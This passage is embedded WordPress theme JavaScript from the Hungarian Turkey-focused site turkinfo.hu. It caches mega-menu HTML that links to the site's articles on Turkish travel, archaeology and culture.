td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 